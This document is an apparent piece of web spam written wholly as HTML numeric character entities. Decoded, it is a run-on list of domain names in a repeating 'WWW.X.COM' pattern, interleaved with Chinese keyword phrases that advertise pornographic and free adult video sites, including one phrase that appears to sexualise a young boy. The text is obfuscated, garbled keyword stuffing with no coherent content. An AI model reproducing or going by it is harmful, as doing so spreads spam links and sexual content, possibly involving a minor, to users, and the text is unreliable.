&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#50;&#50;&#71;&#79;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#48;&#48;&#48;&#76;&#79;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#48;&#48;&#48;&#76;&#79;&#85;&#67;&#79;&#77;&#23567;&#27491;&#22826;&#22312;&#24202;&#19978;&#74;&#74;&#28216;&#25103;&#87;&#87;&#87;&#46;&#66;&#79;&#88;&#85;&#85;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#79;&#88;&#85;&#85;&#67;&#79;&#77;&#87;&#65;&#78;&#71;&#55;&#55;&#12289;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#54;&#55;&#56;&#57;&#87;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#54;&#55;&#56;&#57;&#87;&#85;&#67;&#79;&#77;&#83;&#78;&#73;&#83;&#45;&#55;&#49;&#54;&#32;&#70;&#84;&#80;&#87;&#87;&#87;&#46;&#70;&#71;&#52;&#53;&#54;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#71;&#52;&#53;&#54;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#72;&#65;&#79;&#85;&#53;&#52;&#55;&#46;&#66;&#73;&#68;&#95;&#87;&#87;&#87;&#67;&#72;&#65;&#79;&#85;&#53;&#52;&#55;&#66;&#73;&#68;&#88;&#88;&#88;&#88;&#80;&#80;&#80;&#80;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#75;&#65;&#78;&#79;&#88;&#88;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#65;&#78;&#79;&#88;&#88;&#88;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#88;&#50;&#54;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#88;&#50;&#54;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#88;&#81;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#88;&#81;&#51;&#67;&#79;&#77;&#20154;&#21644;&#29399;&#87;&#87;&#87;&#46;&#72;&#71;&#66;&#89;&#75;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#71;&#66;&#89;&#75;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#72;&#76;&#67;&#78;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#72;&#76;&#67;&#78;&#89;&#67;&#79;&#77;&#38463;&#86;&#24433;&#38899;&#20808;&#38155;&#50;&#48;&#49;&#53;&#87;&#87;&#87;&#46;&#65;&#78;&#80;&#65;&#89;&#69;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#78;&#80;&#65;&#89;&#69;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#48;&#90;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#48;&#90;&#87;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#76;&#83;&#83;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#76;&#83;&#83;&#74;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#68;&#68;&#50;&#52;&#54;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#68;&#50;&#52;&#54;&#67;&#79;&#77;&#27874;&#22810;&#37326;&#32467;&#34915;&#20010;&#20154;&#35270;&#39057;&#87;&#87;&#87;&#46;&#57;&#49;&#81;&#73;&#69;&#90;&#73;&#46;&#90;&#88;&#89;&#55;&#57;&#65357;&#65345;&#65359;&#65360;&#65360;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#70;&#67;&#87;&#54;&#54;&#54;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#70;&#67;&#87;&#54;&#54;&#54;&#67;&#79;&#77;&#89;&#69;&#49;&#50;&#51;&#46;&#67;&#79;&#77;&#22312;&#32447;&#25773;&#25918;&#35270;&#39057;&#87;&#87;&#87;&#46;&#65;&#73;&#78;&#73;&#67;&#65;&#79;&#48;&#49;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#65;&#68;&#67;&#67;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#50;&#49;&#68;&#68;&#67;&#48;&#77;&#29579;&#32773;&#33635;&#32768;&#30007;&#33521;&#38596;&#20840;&#21435;&#22270;&#87;&#87;&#87;&#46;&#67;&#65;&#84;&#83;&#78;&#79;&#87;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#65;&#53;&#65;&#53;&#65;&#53;&#65;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#65;&#53;&#65;&#53;&#65;&#53;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#65294;&#65304;&#65304;&#65305;&#65299;&#74;&#74;&#65294;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#70;&#53;&#57;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#70;&#53;&#57;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#57;&#51;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#57;&#51;&#85;&#67;&#79;&#77;&#22909;&#23628;&#22942;&#35270;&#39057;&#22312;&#32447;&#87;&#87;&#87;&#46;&#88;&#67;&#74;&#51;&#46;&#77;&#69;&#87;&#87;&#87;&#46;&#51;&#52;&#53;&#84;&#85;&#84;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#52;&#53;&#84;&#85;&#84;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#49;&#49;&#49;&#77;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#49;&#49;&#77;&#73;&#67;&#79;&#77;&#87;&#87;&#87;&#88;&#88;&#54;&#83;&#67;&#79;&#77;&#30340;&#26032;&#31449;&#87;&#87;&#87;&#46;&#55;&#55;&#51;&#73;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#55;&#51;&#73;&#73;&#67;&#79;&#77;&#24503;&#22269;&#32654;&#22899;&#32769;&#29087;&#22899;&#87;&#87;&#87;&#65292;&#66;&#66;&#66;&#27431;&#32654;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#75;&#85;&#65;&#73;&#76;&#85;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#85;&#65;&#73;&#76;&#85;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#65;&#83;&#69;&#32;&#38706;&#20986;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#85;&#85;&#85;&#54;&#54;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#85;&#85;&#85;&#54;&#54;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#71;&#65;&#89;&#88;&#84;&#82;&#69;&#77;&#69;&#46;&#67;&#79;&#77;&#20122;&#27954;&#32;&#27431;&#32654;&#32;&#20013;&#25991;&#32;&#21046;&#26381;&#32;&#26085;&#38889;&#32;&#87;&#87;&#87;&#46;&#71;&#90;&#89;&#72;&#87;&#83;&#46;&#67;&#79;&#77;&#32;&#87;&#87;&#87;&#46;&#71;&#90;&#66;&#65;&#79;&#72;&#69;&#76;&#73;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#84;&#72;&#90;&#65;&#66;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#72;&#90;&#65;&#66;&#67;&#79;&#77;&#30475;&#29408;&#29408;&#25805;&#87;&#87;&#87;&#46;&#53;&#53;&#56;&#56;&#83;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#56;&#56;&#83;&#69;&#67;&#79;&#77;&#56;&#48;&#48;&#32;&#32;&#65;&#86;&#84;&#86;&#87;&#87;&#87;&#46;&#72;&#78;&#77;&#66;&#74;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#78;&#77;&#66;&#74;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#68;&#89;&#46;&#76;&#85;&#78;&#76;&#73;&#95;&#87;&#87;&#87;&#68;&#89;&#76;&#85;&#78;&#76;&#73;&#87;&#87;&#87;&#46;&#68;&#68;&#68;&#49;&#51;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#78;&#54;&#54;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#78;&#54;&#54;&#55;&#67;&#79;&#77;&#26085;&#26412;&#65;&#65;&#29255;&#22899;&#20027;&#35282;&#22528;&#21475;&#30495;&#24076;&#87;&#87;&#87;&#46;&#77;&#73;&#82;&#51;&#50;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#73;&#82;&#51;&#50;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#56;&#54;&#51;&#66;&#66;&#67;&#79;&#77;&#76;&#65;&#68;&#89;&#44;&#68;&#90;&#87;&#87;&#87;&#46;&#67;&#79;&#77;&#95;&#76;&#65;&#68;&#89;&#68;&#90;&#87;&#87;&#87;&#67;&#79;&#77;&#86;&#79;&#68;&#35270;&#39057;&#20599;&#25293;&#33258;&#25293;&#22269;&#87;&#87;&#87;&#44;&#90;&#72;&#85;&#65;&#86;&#56;&#56;&#56;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#55;&#56;&#65;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#55;&#56;&#65;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#80;&#79;&#82;&#78;&#55;&#49;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#79;&#82;&#78;&#55;&#49;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#77;&#65;&#79;&#77;&#65;&#79;&#55;&#46;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#52;&#57;&#51;&#82;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#57;&#51;&#82;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#52;&#65;&#65;&#69;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#55;&#55;&#52;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#53;&#56;&#56;&#83;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#56;&#56;&#83;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#76;&#69;&#48;&#48;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#65;&#79;&#76;&#69;&#48;&#48;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#88;&#75;&#69;&#89;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#88;&#75;&#69;&#89;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#89;&#89;&#68;&#84;&#76;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#89;&#89;&#68;&#84;&#76;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#69;&#88;&#88;&#50;&#48;&#48;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#88;&#88;&#50;&#48;&#48;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#70;&#69;&#70;&#69;&#51;&#51;&#46;&#67;&#79;&#77;&#27491;&#22312;&#20813;&#36153;&#25773;&#25918;&#32676;&#20081;&#20262;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;&#80;&#82;&#79;&#78;&#88;&#88;&#88;&#81;&#73;&#85;&#75;&#75;&#52;&#55;&#46;&#67;&#79;&#77;&#66;&#66;&#83;&#50;&#46;&#55;&#57;&#56;&#87;&#87;&#87;&#44;&#67;&#79;&#77;&#95;&#66;&#66;&#83;&#50;&#55;&#57;&#56;&#87;&#87;&#87;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#79;&#57;&#54;&#83;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#79;&#57;&#54;&#83;&#66;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#52;&#50;&#80;&#65;&#79;&#32;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#88;&#66;&#66;&#49;&#49;&#57;&#87;&#87;&#87;&#49;&#50;&#51;&#80;&#80;&#80;&#80;&#78;&#79;&#77;&#20960;&#20010;&#20061;&#38646;&#21518;&#23567;&#20249;&#21435;&#75;&#84;&#86;&#21253;&#25151;&#21809;&#75;&#29609;&#30127;&#20102;&#32;&#22969;&#23376;&#36330;&#19979;&#21475;&#27963;&#32;&#25343;&#22068;&#46;&#28139;&#20048;&#23467;&#29436;&#21451;&#22320;&#22336;&#87;&#87;&#87;&#46;&#51;&#51;&#56;&#87;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#56;&#87;&#85;&#67;&#79;&#77;&#77;&#65;&#78;&#84;&#79;&#85;&#68;&#72;&#46;&#77;&#69;&#87;&#87;&#87;&#46;&#84;&#74;&#77;&#65;&#77;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#74;&#77;&#65;&#77;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#49;&#49;&#81;&#81;&#81;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#49;&#49;&#81;&#81;&#81;&#67;&#79;&#77;&#46;&#67;&#79;&#77;&#56;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#88;&#68;&#89;&#87;&#49;&#51;&#57;&#86;&#73;&#80;&#87;&#87;&#87;&#46;&#81;&#73;&#81;&#85;&#90;&#85;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#73;&#81;&#85;&#90;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#81;&#89;&#76;&#65;&#57;&#57;&#44;&#67;&#78;&#87;&#87;&#87;&#46;&#70;&#67;&#87;&#53;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#67;&#87;&#53;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#54;&#48;&#54;&#66;&#66;&#67;&#79;&#77;&#30334;&#24230;&#32593;&#30424;&#87;&#87;&#87;&#46;&#54;&#51;&#56;&#72;&#83;&#46;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#57;&#57;&#81;&#81;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#81;&#81;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#81;&#72;&#65;&#71;&#83;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#81;&#72;&#65;&#71;&#83;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#79;&#85;&#78;&#65;&#88;&#81;&#74;&#46;&#84;&#79;&#80;&#87;&#87;&#87;&#46;&#88;&#77;&#77;&#85;&#88;&#89;&#87;&#87;&#87;&#46;&#57;&#54;&#86;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#54;&#86;&#66;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#90;&#90;&#90;&#51;&#52;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#90;&#90;&#51;&#52;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#48;&#55;&#57;&#53;&#87;&#76;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#55;&#57;&#53;&#87;&#76;&#67;&#79;&#77;&#49;&#51;&#80;&#20122;&#27954;&#25104;&#20154;&#21345;&#36890;&#87;&#87;&#87;&#46;&#52;&#48;&#48;&#54;&#55;&#53;&#55;&#50;&#50;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#48;&#48;&#54;&#55;&#53;&#55;&#50;&#50;&#57;&#67;&#79;&#77;&#37034;&#24694;&#30340;&#22825;&#22530;&#31532;&#49;&#48;&#53;&#19968;&#32423;&#25805;&#66;&#22823;&#29255;&#87;&#87;&#87;&#46;&#51;&#56;&#81;&#73;&#81;&#73;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#52;&#74;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#52;&#74;&#90;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#75;&#75;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#75;&#75;&#77;&#67;&#79;&#77;&#21150;&#20844;&#23460;&#30340;&#24754;&#21696;&#22971;&#23376;&#23567;&#33406;&#80;&#87;&#87;&#87;&#46;&#75;&#90;&#53;&#50;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#90;&#53;&#50;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#81;&#81;&#73;&#73;&#50;&#50;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#54;&#55;&#48;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#72;&#71;&#48;&#48;&#55;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#71;&#48;&#48;&#55;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#55;&#83;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#55;&#83;&#83;&#67;&#79;&#77;&#19997;&#34972;&#36275;&#20132;&#39029;&#20813;&#25773;&#25918;&#22120;&#87;&#87;&#87;&#46;&#71;&#49;&#52;&#46;&#67;&#77;&#95;&#87;&#87;&#87;&#71;&#49;&#52;&#67;&#77;&#87;&#87;&#87;&#183;&#53;&#49;&#87;&#68;&#70;&#183;&#67;&#48;&#87;&#87;&#87;&#87;&#46;&#65;&#73;&#55;&#51;&#56;&#46;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#50;&#67;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#50;&#67;&#84;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#48;&#65;&#68;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#48;&#65;&#68;&#89;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#76;&#85;&#57;&#53;&#46;&#79;&#82;&#71;&#95;&#87;&#87;&#87;&#76;&#85;&#57;&#53;&#78;&#69;&#84;&#33401;&#32654;&#22899;&#82;&#82;&#87;&#87;&#46;&#51;&#67;&#79;&#77;&#56;&#48;&#49;&#81;&#44;&#67;&#79;&#77;&#95;&#56;&#48;&#49;&#81;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#73;&#51;&#75;&#65;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#73;&#51;&#75;&#65;&#78;&#67;&#79;&#77;&#26085;&#38889;&#33394;&#26377;&#22768;&#87;&#87;&#87;&#46;&#50;&#51;&#52;&#53;&#71;&#65;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#51;&#52;&#53;&#71;&#65;&#79;&#67;&#79;&#77;&#22235;&#21313;&#23681;&#19997;&#33216;&#22971;&#87;&#87;&#87;&#46;&#89;&#73;&#82;&#69;&#78;&#50;&#50;&#78;&#78;&#24615;&#33394;&#33394;&#33394;&#33394;&#22823;&#39321;&#34121;&#87;&#87;&#87;&#46;&#89;&#65;&#83;&#69;&#65;&#80;&#80;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#54;&#50;&#67;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#54;&#50;&#67;&#72;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#51;&#72;&#72;&#72;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#72;&#72;&#72;&#72;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#77;&#83;&#48;&#48;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#77;&#83;&#48;&#48;&#48;&#67;&#79;&#77;&#55;&#78;&#86;&#89;&#79;&#85;&#49;&#46;&#67;&#79;&#77;&#72;&#84;&#84;&#80;&#87;&#87;&#87;&#46;&#52;&#54;&#53;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#54;&#53;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#51;&#48;&#75;&#75;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#51;&#48;&#75;&#75;&#75;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#65;&#79;&#51;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#65;&#79;&#51;&#56;&#56;&#67;&#79;&#77;&#57;&#56;&#48;&#83;&#65;&#79;&#46;&#67;&#79;&#77;&#50;&#52;&#80;&#38899;&#24433;&#65;&#86;&#25784;&#29255;&#87;&#87;&#87;&#46;&#57;&#56;&#67;&#67;&#67;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#56;&#67;&#67;&#67;&#67;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#55;&#55;&#51;&#55;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#55;&#55;&#51;&#55;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#68;&#88;&#74;&#53;&#53;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#88;&#74;&#53;&#53;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#85;&#53;&#55;&#87;&#87;&#87;&#46;&#78;&#66;&#89;&#89;&#77;&#67;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#78;&#66;&#89;&#89;&#77;&#67;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#69;&#69;&#69;&#52;&#54;&#56;&#46;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#83;&#69;&#88;&#73;&#85;&#50;&#57;&#52;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#67;&#79;&#26085;&#26412;&#87;&#87;&#87;&#46;&#53;&#53;&#53;&#65;&#86;&#84;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#53;&#65;&#86;&#84;&#66;&#67;&#79;&#77;&#32418;&#29483;&#22823;&#26412;&#33829;&#19977;&#32423;&#29255;&#24615;&#29233;&#21866;&#87;&#87;&#87;&#46;&#90;&#72;&#65;&#79;&#65;&#86;&#46;&#76;&#73;&#79;&#78;&#87;&#87;&#87;&#46;&#67;&#86;&#75;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#86;&#75;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#54;&#57;&#84;&#85;&#46;&#67;&#79;&#77;&#69;&#78;&#84;&#46;&#68;&#90;&#87;&#87;&#87;&#44;&#67;&#79;&#77;&#95;&#69;&#78;&#84;&#68;&#90;&#87;&#87;&#87;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#86;&#73;&#83;&#65;&#67;&#69;&#77;&#69;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#86;&#73;&#83;&#65;&#67;&#69;&#77;&#69;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#68;&#55;&#82;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#55;&#82;&#50;&#67;&#79;&#77;&#87;&#87;&#87;&#44;&#50;&#49;&#50;&#49;&#72;&#72;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#77;&#73;&#89;&#65;&#53;&#53;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#71;&#65;&#78;&#54;&#52;&#57;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#65;&#78;&#54;&#52;&#57;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#50;&#49;&#66;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#49;&#66;&#84;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#54;&#88;&#72;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#54;&#88;&#72;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#86;&#84;&#84;&#50;&#48;&#49;&#56;&#86;&#49;&#48;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#86;&#84;&#84;&#50;&#48;&#49;&#56;&#86;&#49;&#48;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#49;&#89;&#89;&#71;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#89;&#89;&#71;&#71;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#71;&#89;&#76;&#87;&#90;&#81;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#71;&#89;&#76;&#87;&#90;&#81;&#54;&#67;&#79;&#77;&#88;&#73;&#78;&#71;&#65;&#73;&#65292;&#87;&#87;&#87;&#46;&#88;&#67;&#74;&#51;&#46;&#77;&#69;&#87;&#87;&#87;&#48;&#50;&#52;&#68;&#68;&#68;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#50;&#52;&#68;&#68;&#68;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#84;&#79;&#77;&#48;&#54;&#51;&#67;&#79;&#75;&#21320;&#22812;&#31119;&#21033;&#20813;&#36153;&#20081;&#36718;&#87;&#87;&#87;&#69;&#69;&#49;&#57;&#51;&#67;&#69;&#77;&#87;&#87;&#87;&#46;&#57;&#55;&#83;&#69;&#83;&#69;&#46;&#67;&#78;&#95;&#87;&#87;&#87;&#57;&#55;&#83;&#69;&#83;&#69;&#67;&#78;&#87;&#87;&#87;&#46;&#89;&#65;&#56;&#54;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#65;&#56;&#54;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#53;&#52;&#55;&#65;&#65;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#52;&#55;&#65;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#52;&#48;&#75;&#75;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#52;&#48;&#75;&#75;&#75;&#67;&#79;&#77;&#19996;&#26041;&#65;&#86;&#22312;&#32447;&#19979;&#36733;&#22269;&#22806;&#21866;&#21866;&#20813;&#36153;&#35270;&#39057;&#87;&#87;&#87;&#46;&#52;&#54;&#50;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#54;&#50;&#83;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#54;&#82;&#85;&#72;&#85;&#79;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#67;&#53;&#54;&#48;&#46;&#67;&#48;&#77;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#57;&#52;&#50;&#48;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#65;&#79;&#57;&#52;&#50;&#48;&#67;&#79;&#77;&#49;&#48;&#50;&#52;&#67;&#67;&#65;&#86;&#29420;&#23478;&#35270;&#39057;&#87;&#87;&#87;&#46;&#53;&#54;&#55;&#56;&#57;&#78;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#54;&#55;&#56;&#57;&#78;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#50;&#86;&#65;&#86;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#86;&#65;&#86;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#75;&#52;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#75;&#52;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#52;&#51;&#84;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#52;&#51;&#84;&#86;&#67;&#79;&#77;&#89;&#84;&#57;&#57;&#80;&#80;&#46;&#67;&#79;&#43;&#77;&#87;&#87;&#87;&#46;&#90;&#72;&#85;&#80;&#65;&#46;&#67;&#69;&#90;&#72;&#85;&#25773;&#25773;&#24433;&#38498;&#87;&#87;&#87;&#46;&#78;&#79;&#78;&#71;&#70;&#85;&#46;&#84;&#86;&#87;&#87;&#87;&#46;&#49;&#51;&#50;&#52;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#51;&#50;&#52;&#72;&#67;&#79;&#77;&#30333;&#34382;&#32654;&#40077;&#21733;&#21733;&#24178;&